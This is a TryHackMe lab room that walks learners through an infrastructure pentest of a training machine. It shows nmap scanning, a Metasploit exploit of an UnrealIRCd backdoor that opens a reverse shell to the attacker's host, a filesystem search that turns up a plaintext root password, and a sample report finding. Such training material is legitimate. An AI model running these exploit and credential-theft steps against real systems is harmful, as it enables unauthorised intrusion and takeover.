Guided Pentest: Infrastructure
Understand the steps involved in a real-life pentest and follow them to compromise your target.
easy


To access material, start machines and answer questions login.
Penetration testing isn't a single skill. It's a way of thinking. On any given engagement, you might need to think like a programmer to understand how an application fails, like a sysadmin to spot a misconfiguration that shouldn't be there, or like a engineer to understand what gets detected. But above all, you need to think like an attacker, someone who looks at a system and asks, "What did they miss?".
By now, you should already have the building blocks. This room will show you how to use them together, step by step, the way a real penetration tester would.
Infrastructure Penetration Test

Infrastructure penetration tests (colloquially referred to as infra pentests) are security assessments of devices on a network. These can be servers, printers, firewalls, or any other device with a network interface that can be accessed over the Internet or a LAN. In a later room, Formal Penetration Testing Frameworks, we'll visit frameworks, but for now, keep this simple methodology in the back of your mind, as it's the backbone of everything you'll do here.
- Enumeration: Start from zero. What do you know, and what do you need to find out?
- Vulnerability analysis: Analyze your enumeration results and connect the dots to potential weaknesses.
- Initial access: Pick your attack and execute it; get a foothold on the target.
- Privilege escalation: You're in, but it's not over. Enumerate again, this time from the inside, and find a way up.
- Reporting: None of the above matters if you can't communicate it. This is the actual deliverable. In this room, we will only cover this conceptually, as this topic will be covered in more detail in the Writing Pentest Reports room later in this path.
Learning Objectives
- Use tools and techniques to scan a host
- Research vulnerable software to find a working exploit
- Enumerate local files to escalate privileges
Prerequisites
Scenario
You've just landed your first junior role as a penetration tester. For your first engagement, you will shadow your team lead.
It's Monday morning, and your project manager sends you an email and informs you that your biggest client, TryHatMe, recently deployed a new network device in their infrastructure. Start your AttackBox, make sure the target is online, and begin your pentest.
Set up your virtual environment

Why Enumerate?
Before you touch a single exploit or try a single password, you need to understand what you're looking at. Enumeration is the foundation of every penetration test and, without it, you're just guessing. The goal here is simple: learn as much as you can about the target before making any moves. What ports are open? What services are running? What versions are behind them? Every piece of information you gather now shapes the decisions you'll make later. Rushed enumeration leads to missed opportunities, and in a real engagement, that could mean the difference between a finding and a footnote in your report.
Scanning With
Let's scan the target with ! You've used it before, but now you're using it with intent. On your AttackBox, open a terminal and run the following command:
nmap -sV -sC -oN scan.txt MACHINE_IP
As a reminder:
-sVprobes open ports to identify the service and version running behind them.-sCruns Nmap's default set of scripts, which pull extra details like banners, supported authentication methods, and more.-oN scan.txtsaves the output to a file. Get in this habit early, and you'll thank yourself during reporting.
After the scan completes, it's time to review the results.
Note: Throughout this scenario's examples, IP addresses, port numbers, or service versions may differ from what you will gather, so you can achieve real results by following the steps.
           root@ip-10-80-79-108:~# nmap -sV -sC -oN scan.txt MACHINE_IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-03-13 11:55 UTC
Nmap scan report for ip-10-80-143-186.eu-west-1.compute.internal (10.80.143.186)
Host is up (0.00041s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 22:e4:61:bd:b9:9e:3b:0c:c2:96:b1:48:2b:0b:c4:4b (ECDSA)
|_  256 9a:d3:c7:4e:1e:dc:97:55:93:3a:2f:12:5f:1a:9b:8d (ED25519)
8889/tcp open  irc     UnrealIRCd
| irc-info:
|   users: 1
|   servers: 1
|   lusers: 1
|   lservers: 0
|   server: irc.pentest-target.thm
|   version: Unreal5.1.6.1. irc.pentest-target.thm
|   uptime: 0 days, 0:01:46
|   source ident: nmap
|   source host: ip-10-80-79-108.eu-west-1.compute.internal
|_  error: Closing Link: keedrluoh[ip-10-80-79-108.eu-west-1.compute.internal] (Quit: keedrluoh)
Service Info: Host: irc.pentest-target.thm; OS: Linux; CPE: cpe:/o:linux:linux_kernel
What port other than 22 is open on the target host?
Connect the Dots
You've got your scan results. Now what?
Don't look at the output like a wall of text. Start asking questions. Is that service version outdated? Is there a known exploit for it? Is something misconfigured? Vulnerability analysis is really just the process of taking what enumeration gave you and asking, "What can go wrong here?".
Your output gave you two open ports. The simplest method here is to Google their versions and the keyword "exploit".
For example, Googling "OpenSSH 9.6p1 exploit" might yield results on theoretical or very distribution-specific exploits, but nothing tangible. So it is most likely a dead end.
If you are comfortable with the Kali packages, instead of googling, you can use the searchsploit utility to find exploits. Searchsploit is a command-line tool that lets you search Exploit-DB's offline database of public exploits and vulnerability disclosures directly from your terminal.
searchsploit openssh
           root@ip-10-80-79-108:~# searchsploit openssh
---------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                              |  Path
---------------------------------------------------------------------------- ---------------------------------
Debian OpenSSH - (Authenticated) Remote SELinux Privilege Escalation        | linux/remote/6094.txt
Dropbear / OpenSSH Server - 'MAX_UNAUTH_CLIENTS' Denial of Service          | multiple/dos/1572.pl
FreeBSD OpenSSH 3.5p1 - Remote Command Execution                            | freebsd/remote/17462.txt
glibc-2.2 / openssh-2.3.0p1 / glibc 2.1.9x - File Read                      | linux/local/258.sh
Novell Netware 6.5 - OpenSSH Remote Stack Overflow                          | novell/dos/14866.txt
OpenSSH 1.2 - '.scp' File Create/Overwrite                                  | linux/remote/20253.sh
OpenSSH 2.3 < 7.7 - Username Enumeration                                    | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC)                              | linux/remote/45210.py
OpenSSH 2.x/3.0.1/3.0.2 - Channel Code Off-by-One                           | unix/remote/21314.txt
OpenSSH 2.x/3.x - Kerberos 4 TGT/AFS Token Buffer Overflow                  | linux/remote/21402.txt
OpenSSH 3.x - Challenge-Response Buffer Overflow (1)                        | unix/remote/21578.txt
OpenSSH 3.x - Challenge-Response Buffer Overflow (2)                        | unix/remote/21579.txt
OpenSSH 4.3 p1 - Duplicated Block Remote Denial of Service                  | multiple/dos/2444.sh
OpenSSH 6.8 < 6.9 - 'PTY' Local Privilege Escalation                        | linux/local/41173.c
OpenSSH 7.2 - Denial of Service                                             | linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection                     | multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration                                        | linux/remote/40136.py
OpenSSH < 6.6 SFTP (x64) - Command Execution                                | linux_x86-64/remote/45000.c
OpenSSH < 6.6 SFTP - Command Execution                                      | linux/remote/45001.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Soc | linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading                    | linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2)                                        | linux/remote/45939.py
OpenSSH SCP Client - Write Arbitrary Files                                  | multiple/remote/46516.py
OpenSSH/PAM 3.6.1p1 - 'gossh.sh' Remote Users Ident                         | linux/remote/26.sh
OpenSSH/PAM 3.6.1p1 - Remote Users Discovery Tool                           | linux/remote/25.c
OpenSSHd 7.2p2 - Username Enumeration                                       | linux/remote/40113.txt
Portable OpenSSH 3.6.1p-PAM/4.1-SuSE - Timing Attack                        | multiple/remote/3303.sh
---------------------------------------------------------------------------- ---------------------------------
Again, nothing of real interest, as the versions differ from our reported version. However, searching with either method for the other result from your scan will quickly yield results.Use searchsploit to find an exploit for your target UnrealIRC version. What is the path value for the Remote Downloader/Execute script?

Gaining a Foothold
By now you should have found an exploit for UnrealIRCd that abuses a backdoor left in the software. If you didn't find it, don't worry, it's a learning curve.
The good part about the exploit we are going to use is that there's a module for it. This makes exploitation much easier than modifying exploit scripts. Let's fire up first.
msfconsole
Then, search for the module we need.
search unrealircd
           msf > search unrealircd

Matching Modules
================

   #  Name                                        Disclosure Date  Rank       Check  Description
   -  ----                                        ---------------  ----       -----  -----------
   0  exploit/unix/irc/unreal_ircd_5161_backdoor  2010-06-12       excellent  No     UnrealIRCD 5.1.6.1 Backdoor Command Execution
From this list, we can use the suggested exploit against our target.
use 0
First, we need to see what we must configure for this exploit to run.
show options
            msf exploit(unix/irc/unreal_ircd_5161_backdoor) > show options

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client addres
                                       s
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format
                                        type:host:port[,type:h
                                       ost:port][...]. Support
                                       ed proxies: sapni, sock
                                       s4, socks5, http, socks
                                       5h
   RHOSTS                    yes       The target host(s), see
                                        https://docs.metasploi
                                       t.com/docs/using-metasp
                                       loit/basics/using-metas
                                       ploit.html
   RPORT    8889             yes       The target port (TCP)
As we can see, the only required parameter that is not yet set is RHOSTS (marked by the Required column), so we can set it to the target machine's IP address.
set RHOSTS MACHINE_IP
We still need a payload for this exploit to run. We can list available payloads with show payloads.
           msf exploit(unix/irc/unreal_ircd_5161_backdoor) > show payloads

Compatible Payloads
===================

   #   Name                                        Disclosure Date  Rank    Check  Description
   -   ----                                        ---------------  ----    -----  -----------
   0   payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
   1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via Perl)
   2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
   3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell, Bind TCP (via Ruby)
   4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
   5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Execution
   6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse TCP (telnet)
   7   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
   8   payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
   9   payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
   10  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
   11  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
   12  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
Since we don't know much about our target or what software it has installed, the safest course is to use a Unix reverse generic payload.
set payload cmd/unix/reverse
Now, if we run show options again, we'll see that LHOST and LPORT are required for this payload.
set LHOST CONNECTION_IPset LPORT 443
Now that everything is set, we can launch our attack against the target machine using the exploit command.
           msf exploit(unix/irc/unreal_ircd_5161_backdoor) > exploit
[*] Started reverse TCP double handler on 10.82.115.225:443
[*] 10.82.184.186:8889 - Connected to 10.82.184.186:8889...
    :irc.pentest-target.thm NOTICE AUTH :*** Looking up your hostname...
[*] 10.82.184.186:8889 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo IpKbSZnM96KvbLgV;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "IpKbSZnM96KvbLgV\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.82.115.225:443 -> 10.82.184.186:53836) at 2026-03-17 07:11:47 +0000

whoami
webmaster
Once the exploit completes, you can read the flag from /home/webmaster/flag.txt.
Note: When you first catch a reverse shell, it's typically a "dumb" shell without full terminal features — it lacks job control, tab completion, and importantly, commands like su or sudo won't work because they require an interactive TTY to securely read passwords. Upgrading to a full TTY transforms your basic reverse shell into a proper interactive terminal session, which is necessary because commands like su and sudo require a real terminal () to safely prompt for and read password input. In this room, this is not required, as we will see later.
What is the user-level flag?

Privilege Escalation
Now that we've gotten a foothold on the target machine, we need to check for ways to escalate our privileges. In the Privilege Escalation: Basics room later in this path, we'll visit privilege escalation enumeration and exploitation techniques. For now, let's try to find interesting files that may help us with our privilege escalation attempts.
find / -name password* 2>/dev/null
This command will attempt to find all files on the target system that contain the word password in their name. 2>/dev/null will suppress errors.
           find / -name password* 2>/dev/null
/boot/grub/i386-pc/password.mod
/boot/grub/i386-pc/password_pbkdf2.mod
/snap/core20/2379/var/lib/pam/password
/snap/core/17272/usr/lib/pppd/2.4.7/passwordfd.so
/snap/core/17272/var/cache/debconf/passwords.dat
/snap/core/17272/var/lib/pam/password
/snap/core18/2999/var/lib/pam/password
/snap/core18/1885/var/lib/pam/password
/snap/core22/1621/var/lib/pam/password
/usr/lib/grub/i386-pc/password.mod
/usr/lib/grub/i386-pc/password_pbkdf2.mod
/etc/password.txt
/var/lib/pam/password
/var/cache/debconf/passwords.dat
You can go ahead and inspect all these files, but one stands out from the rest: /etc/password.txt.
We can read this with cat /etc/password.txt. Luckily for us, it seems to contain root credentials. Since we're not in an interactive terminal session, we won't be able to use su to enter the password. However, we know from our previous external enumeration that an SSH service is running on this host. Open a new terminal and run the following command:
ssh root@MACHINE_IP
When prompted, enter the password you found previously in /etc/password.txt. Congrats, you now own this machine! You can find your flag in /root/flag.txt.
What is the root flag?

Even though we'll visit the reporting in a later room, some things must still be mentioned.
First of all, you should keep in mind that all the client will ever see of your work is your report. You could have the pentest of your life in which you own all the ATMs in a bank and become its domain admin, but if your report is bad, then it means the pentest was bad.
Secondly, while all professionals have their own way of writing reports, some general items should always be there:
- A cover page with a title, your name, and email address, and version control.
- A table of contents (Optional).
- An executive summary, aimed at the manager who requested the engagement, explaining what was achieved in non-technical terms.
- A technical summary aimed at the engineering manager, so they understand the impact and can prioritize accordingly (Optional).
- A table of all vulnerabilities found, ordered by severity, aimed at managers and engineers, again to prioritize accordingly.
- Detailed exploitation section, where each vulnerability and its impact are explained, exploitation steps and proof are shown, and recommendations for mitigations are given. This is aimed at engineers who will remediate your findings.
Lastly, take pride in what you did. The report is your time to shine and show your client your best work. Don't skip steps and be as detailed as possible to provide the best value for your client.
The following example is a reported finding for the privilege escalation vector we've found in this scenario.
Title: Root Password Stored in Plaintext
Severity: Critical
Description: The root user's password was found stored in plaintext within the file /etc/password.txt. This file was readable by low-privileged users, allowing any user with shell access to retrieve the root credentials and fully compromise the system.
Exploitation Steps:
- Obtain a low-privileged shell on the target system.
- Read the contents of
/etc/password.txtusingcat /etc/password.txt. - Use the discovered root password to escalate privileges via
ssh root@IP.
Recommendation: Remove the plaintext password file immediately and rotate the root password. Credentials should never be stored in plaintext on the filesystem. Implement a secrets management solution or use properly configured system authentication mechanisms (such as /etc/shadow with strong hashing). Additionally, enforce the principle of least privilege to restrict file access permissions.
Which report section is aimed at engineering managers?
Infrastructure pentests are the closest thing to what a malicious hacker does. Everything starts from a list of you know nothing about, and it's your job to uncover their secrets and find their weak points.
In this room, we've only attacked one IP, but we went through all the steps.
- We've seen how to enumerate services on a target host and analyze the results to find the best exploit for our target.
- We've gained an initial foothold on the target using a public exploit against a vulnerable service.
- Finally, we used basic command line skills to find a root password.
For more information on the techniques covered in this room, please refer to the following rooms:
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in